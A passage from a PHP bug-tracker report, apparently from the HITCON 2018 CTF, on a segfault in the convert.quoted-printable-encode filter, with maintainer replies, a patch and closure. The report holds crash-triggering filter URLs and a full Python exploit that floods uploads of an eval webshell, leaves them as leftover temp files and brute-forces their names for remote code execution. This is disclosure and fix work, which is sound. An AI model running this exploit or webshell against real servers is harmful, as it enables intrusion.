		trail_ws--;
	}
	CONSUME_CHAR(ps, icnt, lb_ptr, lb_cnt);
}
```
We can see the second parameter of `memcpy()` is passed `NULL`, but the first one , the third parameter is controllable, if it is called, it will lead to a `segmentfault`.

Though we can control `inst-&gt;lbchars_len`, we can&#039;t use `\x00` in http request , how to make `ocnt &lt; inst-&gt;lbchars_len + 1` false? ( `ocnt` is the total length of data we passed to the filter)

Here we have to construct a  clever integer overflow, we control `inst-&gt;lbchars_len` as  `\xff\xff\xff\xff\xff\xff\xff\xff` , and `inst-&gt;lbchars_len + 1` will be zero , so `ocnt &lt; inst-&gt;lbchars_len + 1` is false now , and unexpected `memcpy()` will called , then it will cause a `segmentfault`.

#### ~~Bug3~~ Feature : Temporary files cannot be recycled when php exits abnormally.

If we POST files to an `apache-php` server, it will generate a temporary file ( default in `/tmp/`) , it will be recycled when the request is processed. But if PHP progress exits abnormally, the file cannot be recycled in time.

So we can use the temporary files to getshell. It is crazy but it is possible.

We can post 20 files one in one request by default, and when we posted about about `400,000` files , if we are not  particularly bad luck，there will be files start with `php00[0-9][0-9a-zA-Z]{2}`, however it almost always appears files start with `php00[0-2][0-9a-zA-Z]{2}`.

So it is a way to get shell. The premise is that your luck is not particularly bad :p

I have tried it dozens of times and can getshell in a limited time (about 15min to 2hour).

#### poc

The following will assign `inst-&gt;lbchars_len` to the value of `12345678(string)`

```
php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA87654321AAAAAAAAAAAAAAAAAAAAAAAA
```

If we want to get a `segmentfault`, we should change them to `\xff`.
```
php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA
```

#### exp

```python
import requests
import threading
import os
import time
import string
import Queue
from itertools import product
from requests import ConnectionError



lock = threading.Lock()
filecount = 0
end_flag=0

target = &quot;<a href="http://39.96.12.243:20001/?orange=&quot;" rel="nofollow">http://39.96.12.243:20001/?orange=&quot;</a>
payload = &quot;php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA&quot;

files = {&#039;file&#039;+str(i):(&#039;webshell&#039;,&#039;@&lt;?php header(&quot;HTTP/1.1 233 wupcotest&quot;);@eval($_GET[1]);?&gt;&#039;+str(i),&#039;text/php&#039;) for i in range(20)}


header = {
	&#039;Pragma&#039;: &#039;no-cache&#039;,
&#039;Cache-Control&#039;: &#039;no-cache&#039;,
&#039;Upgrade-Insecure-Requests&#039;: &#039;1&#039;,
&#039;User-Agent&#039;: &#039;Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36&#039;,
&#039;Accept&#039;: &#039;text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8&#039;,
&#039;Accept-Encoding&#039;: &#039;gzip, deflate&#039;,
&#039;Accept-Language&#039;: &#039;zh-CN,zh;q=0.9,en;q=0.8&#039;,
&#039;Connection&#039;: &#039;close&#039;,
}
cookie = {
	&quot;PHPSESSID&quot;:&quot;d24jtsortojg3je8rcddb01k28&quot;,
}

def gentmpfile():

	while 1:
	
		try:
			requests.post(url=target+payload,files=files,headers=header,timeout=2)
			print &#039;ok&#039;
		except ConnectionError,e:
			if e.message[0] == &#039;Connection aborted.&#039;:
				lock.acquire()
				global filecount
				if filecount &gt;= 400000:
					lock.release()
					return 0
				filecount = filecount + 20
				print &quot;[*]count: &quot;+str(filecount)
				lock.release()
				continue
				
			else:
				continue
		except:
			continue


file_q = Queue.Queue()

def genfilename(prefix,charset):
	global file_q
	for i,j,k in product(charset,charset,charset):
		file_q.put(prefix+i+j+k)

def getshell():
	global file_q
	global end_flag
	while 1:
		if end_flag == 1:
			return 0
		try:
			filename = file_q.get()
			req = requests.head(target+&#039;/tmp/php&#039;+filename,timeout=2)
			if req.status_code == 233:
				print &#039;[*] Found shell: /tmp/php&#039; +filename
				lock.acquire()
				end_flag = 1
				lock.release()
				return 0
			else:
				continue
		except:
			file_q.put(filename)
			continue


tlist = []
glist = []
charset = string.digits + string.letters
revcharset = charset[::-1]
charset2 = string.letters + string.digits 

print &#039;[*] generate temp file&#039;

for i in xrange(0,2):
	glist.append(threading.Thread(target=genfilename,args=(&#039;00&#039;+str(i),charset,)))
	glist.append(threading.Thread(target=genfilename,args=(&#039;00&#039;+str(i),revcharset,)))
	glist.append(threading.Thread(target=genfilename,args=(&#039;00&#039;+str(i),charset2,)))

for g in glist:
	g.start()

for i in xrange(0,10):
	tlist.append(threading.Thread(target=gentmpfile,args=()))

for t in tlist:
	t.start()
	
for t in tlist:
	t.join()

tlist2 = []

print &#039;[*] brute force webshell&#039;

for i in xrange(0,10):
	tlist2.append(threading.Thread(target=getshell,args=()))

for t in tlist2:
	t.start()

```

#### Vulnerable Version

All `&gt;7.0` version is vulnerable
```php
&lt;?php
file(urldecode(&#039;php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAFAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA&#039;));
?&gt;
```

PHP7.3

![](<a href="https://i.imgur.com/ezqwtN1.png" rel="nofollow">https://i.imgur.com/ezqwtN1.png</a>)

PHP7.2

![](<a href="https://i.imgur.com/uhCIY6P.png" rel="nofollow">https://i.imgur.com/uhCIY6P.png</a>)

PHP7.1

![](<a href="https://i.imgur.com/Cavt2Vi.png" rel="nofollow">https://i.imgur.com/Cavt2Vi.png</a>)

PHP7.0

![](<a href="https://i.imgur.com/DMCuah7.png" rel="nofollow">https://i.imgur.com/DMCuah7.png</a>)
</pre>
</div><div class='comment type_comment' ><a name="1543832094">&nbsp;</a><strong>[2018-12-03 10:14 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>The problem seems to happen because of this:

			if (line_ccnt &lt; 4) {
				if (ocnt &lt; inst-&gt;lbchars_len + 1) {
					err = PHP_CONV_ERR_TOO_BIG;
					break;
				}
				*(pd++) = &#039;=&#039;;
				ocnt--;
				line_ccnt--;

				memcpy(pd, inst-&gt;lbchars, inst-&gt;lbchars_len);

check for inst-&gt;lbchars being null is missing, thus causing memcpy to access null pointer. This should fix it:

diff --git a/ext/standard/filters.c b/ext/standard/filters.c
index dc7b0d86dc..9718a45be2 100644
--- a/ext/standard/filters.c
+++ b/ext/standard/filters.c
@@ -928,7 +928,7 @@ static php_conv_err_t php_conv_qprint_encode_convert(php_conv_qprint_encode *ins
                        line_ccnt--;
                        CONSUME_CHAR(ps, icnt, lb_ptr, lb_cnt);
                } else {
-                       if (line_ccnt &lt; 4) {
+                       if (line_ccnt &lt; 4 &amp;&amp; inst-&gt;lbchars != NULL) {
                                if (ocnt &lt; inst-&gt;lbchars_len + 1) {
                                        err = PHP_CONV_ERR_TOO_BIG;
                                        break;

Could you please verify it?
</pre>
</div><div class='comment type_comment' ><a name="1543832200">&nbsp;</a><strong>[2018-12-03 10:16 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>I am still not sure how this could cause RCE... segfault on null pointer access, for sure, but the rest I am not sure I can understand, expecially what the python script is supposed to be calling and how temp files are related to anything.
</pre>
</div><div class='comment type_comment' ><a name="1543832671">&nbsp;</a><strong>[2018-12-03 10:24 UTC] wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com</strong>
<pre class='note'>hello

In the CTF game `hitcon2018`, the challenge source code is
```
&lt;?php
  ($_=@$_GET[&#039;orange&#039;]) &amp;&amp; @substr(file($_)[0],0,6) === &#039;@&lt;?php&#039; ? include($_) : highlight_file(__FILE__);
```

file() cause segmentfault and leave temp files in `/tmp/`,so i can get shell through `include` here. 

The last comment is copied from the writeup of mine, so the subtitle is a bit strange. But the problem I want to submit is that  filter `qprint` can cause memory leaks and a segmentfault. PLZ read my analysis report <a href="https://hackmd.io/s/rJlfZva0m" rel="nofollow">https://hackmd.io/s/rJlfZva0m</a> ,THX
</pre>
</div><div class='comment type_comment' ><a name="1543833237">&nbsp;</a><strong>[2018-12-03 10:33 UTC] wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com</strong>
<pre class='note'>The origin of the problem is here
<a href="https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L971" rel="nofollow">https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L971</a>
, because lbchars were initially NULL, lbchars_len was not assigned.
</pre>
</div><div class='comment type_comment' ><a name="1543834377">&nbsp;</a><strong>[2018-12-03 10:52 UTC] wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com</strong>
<pre class='note'>The patch 
```
-                       if (line_ccnt &lt; 4) {
+                       if (line_ccnt &lt; 4 &amp;&amp; inst-&gt;lbchars != NULL) {
```
is all right i think.
</pre>
</div><div class='comment type_log' ><a name="1543860903">&nbsp;</a><strong>[2018-12-03 18:15 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<div class='log_note'><div class="changeset">
<span class="removed">-Summary:     A filter may cause vulnerability in PHP
              larger than 7.0</span>
<span class="added">+Summary:     Segfault when using
              convert.quoted-printable-encode filter</span>
<span class="removed">-PHP Version: 7.2.13RC1</span>
<span class="added">+PHP Version: 7.0.33</span>
</div></div></div><div class='comment type_comment' ><a name="1543860903">&nbsp;</a><strong>[2018-12-03 18:15 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>The buggy code is actually in 5.6 too, though I couldn&#039;t trigger the segfault...
</pre>
</div><div class='comment type_log' ><a name="1543881161">&nbsp;</a><strong>[2018-12-03 23:52 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<div class='log_note'><div class="changeset">
<span class="removed">-Status:      Open</span>
<span class="added">+Status:      Closed</span>
<span class="removed">-Assigned To:</span>
<span class="added">+Assigned To: stas</span>
</div></div></div><div class='comment type_comment' ><a name="1543881161">&nbsp;</a><strong>[2018-12-03 23:52 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>The fix for this bug has been committed.

Snapshots of the sources are packaged every three hours; this change
will be in the next snapshot. You can grab the snapshot at
<a href="http://snaps.php.net/" rel="nofollow">http://snaps.php.net/</a>.

 For Windows:

<a href="http://windows.php.net/snapshots/" rel="nofollow">http://windows.php.net/snapshots/</a>
 
Thank you for the report, and for helping us make PHP better.


</pre>
</div></div>
        </td>
    </tr>
</table>

<script src='js/util.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js'></script>
<script src="js/jquery.cookie.js"></script>
<script>
function do_comment(nd)
{
    $('#comment_filter > .control.active').removeClass("active");
    $(nd).addClass("active");

    $.cookie('history_tab', nd.id, { expires: 365 });

    if (nd.id == 'type_all') {
        $('#comments_view > .comment:hidden').show('slow');
    } else {
        $('#comments_view > .comment').each(function(i) {
            if ($(this).hasClass(nd.id)) {
                $(this).show('slow');
            } else {
                $(this).hide('slow');
            }
        });
    }
    return false;
}
</script>
<script src="js/jquery.autocomplete-min.js"></script>
<script src="js/userlisting.php"></script>
<script src="js/search.js"></script>
    
<table class="foot" cellspacing="0" cellpadding="0">
    <tr>
        <td class="foot-bar" colspan="2">&nbsp;</td>
    </tr>

    <tr>
        <td class="foot-copy">
            <small>
                <a href="https://php.net/"><img src="images/logo-small.gif" align="left" valign="middle" hspace="3" alt="PHP"></a>
                <a href="https://php.net/copyright.php">Copyright &copy; 2001-2026 The PHP Group</a><br>
                All rights reserved.
            </small>
        </td>
        <td class="foot-source">
            <small>Last updated: Wed Jan 28 13:00:01 2026 UTC</small>
        </td>
    </tr>
</table>
</body>
</html>
